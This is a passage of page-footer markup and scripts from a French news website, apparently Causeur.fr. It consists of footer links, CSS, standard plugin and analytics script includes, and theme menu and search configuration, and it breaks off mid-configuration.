<style>.tdi_163 .tdm-list-item{width:100%}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_163 .tdm-list-item{margin-bottom:8px}.tdi_163 .tdm-list-text,.tdi_163 .tdm-list-text a{color:#ffffff}.tdi_163 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/a-propos">A propos</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-causeur-fr">Charte éditoriale</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cgv">CGV - CGU</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cookie">Cookies</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr">Charte de modération</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_164" class="tdc-row stretch_row"><div class="vc_row tdi_165  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_165,.tdi_165 .tdc-columns{min-height:0}.tdi_165,.tdi_165 .tdc-columns{display:block}.tdi_165 .tdc-columns{width:100%}@media (min-width:768px){.tdi_165{margin-left:-0px;margin-right:-0px}.tdi_165 .tdc-row-video-background-error,.tdi_165 .vc_column{padding-left:0px;padding-right:0px}}.tdi_165{position:relative}.tdi_165 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_165{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_164_rand_style td-element-style" ><style>.tdi_164_rand_style{background-color:#080810!important}</style></div><div class="vc_column tdi_167  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167>.wpb_wrapper,.tdi_167>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_167>.wpb_wrapper>.tdc-elements{width:100%}.tdi_167>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_167>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){div.tdi_167{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_168 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{margin-top:2px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_168{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_168{text-align:left!important}.tdi_168 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:20px!important}</style><p class="tdm-descr">© Causeur.fr 2007-2025</p></div></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{justify-content:center;align-items:center}div.tdi_170{width:100%!important}}.tdi_170{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_170{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_171 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_171{display:inline-table!important}}@media (max-width:767px){.tdi_171{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_171{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_171 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_171 ul li a{justify-content:flex-start}body .tdi_171 .td-blm-menu-item-txt{flex-grow:1}body .tdi_171 ul li{margin-right:16px}body .tdi_171 ul li:last-child{margin-right:0}body .tdi_171 a,body .tdi_171 .td-blm-sub-icon{color:#cccccc}body .tdi_171 li{font-size:12px!important;line-height:20px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-fix-index"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-257908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257908"><a href="https://www.causeur.fr/wp-content/uploads/2025/01/Site_CAUSEUR-Kit-media-2025.pdf"><span class="td-blm-menu-item-txt">Publicités</span></a></li>
<li id="menu-item-40274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40274"><a href="https://www.causeur.fr/a-propos"><span class="td-blm-menu-item-txt">A propos</span></a></li>
<li id="menu-item-40351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40351"><a href="https://www.causeur.fr/cgv"><span class="td-blm-menu-item-txt">CGV</span></a></li>
<li id="menu-item-196395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196395"><a href="https://www.causeur.fr/charte-de-causeur-fr"><span class="td-blm-menu-item-txt">Charte éditoriale</span></a></li>
<li id="menu-item-196396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196396"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr"><span class="td-blm-menu-item-txt">Charte de modération</span></a></li>
<li id="menu-item-40271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40271"><a href="https://www.causeur.fr/mentions-legales"><span class="td-blm-menu-item-txt">Mentions légales</span></a></li>
<li id="menu-item-196397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196397"><a href="https://www.causeur.fr/faq"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li id="menu-item-40269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40269"><a href="https://www.causeur.fr/contacts"><span class="td-blm-menu-item-txt">Contacts</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 697044abdb5c6
    -->

    <script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.causeur.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=9.9" id="pinterest-pro-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=9.9" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=9.9" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php","essb3_nonce":"1b10883ed9","essb3_plugin_url":"https:\/\/www.causeur.fr\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.causeur.fr\/","post_id":"253289"};
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"192373116\",\"post\":\"253289\",\"tz\":\"1\",\"srv\":\"www.causeur.fr\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "192373116", "253289" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.causeur.fr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.2" id="mc4wp-forms-api-js"></script>
<div>
<div id="dialog_qiota" class="modal fade" onclick="openModal()" style="display:none">
<div class="modal-dialog">
<div class="qiota_auth"></div>
<script id="dsq-count-scr" src="https://causeurfr.disqus.com/count.js" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VY8LG8DQHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VY8LG8DQHJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1113596-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1113596-3');
</script>

<script>
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
$('a[target="_blank"]').removeAttr('target');
}
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/49351cee1aebe6853536334fb/be6468ad091c93a9230a0bfe4.js");</script>




<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_22';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_22');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_text":"Rechercher","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_88';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_88');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_110';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 